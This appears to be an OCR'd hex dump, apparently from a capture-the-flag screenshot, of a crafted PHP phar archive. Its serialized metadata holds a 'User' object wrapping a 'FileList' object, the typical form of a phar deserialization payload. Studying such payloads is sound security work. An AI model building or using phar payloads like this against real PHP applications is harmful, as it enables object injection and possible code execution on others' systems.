 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 79 00 00 PILER(); ?>..y..
00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 44 ...............D
00 00 00 4F 3A 34 3A 22 55 73 65 72 22 3A 31 3A ...O:4:"User":1:
7B 73 3A 32 3A 22 64 62 22 3B 4F 3A 38 3A 22 46 {s:2:"db";O:8:"F
69 6C 65 4C 69 73 74 22 3A 31 3A 7B 73 3A 31 35 ileList":1:{s:15
3A 22 00 46 69 6C 65 4C 69 73 74 00 66 69 6C 65 :".FileList.file
73 22 3B 4E 3B 7D 7D 07 00 00 00 31 31 31 2E 74 s";N;}}....111.t
78 74 04 00 00 00 4B 94 5A 62 04 00 00 00 0C 7E xt....K”Zb.....~
7F D8 B6 01 00 00 00 00 00 00 74 65 73 74 32 56 .Ø¶.......test2V
6F 5B D1 ED 63 9E EF 8D CC 42 80 C7 6C 27 A0 A7 o[Ñícžï.ÌB€Çl' §
60 20 02 00 00 00 47 42 4D 42 ` ....GBMB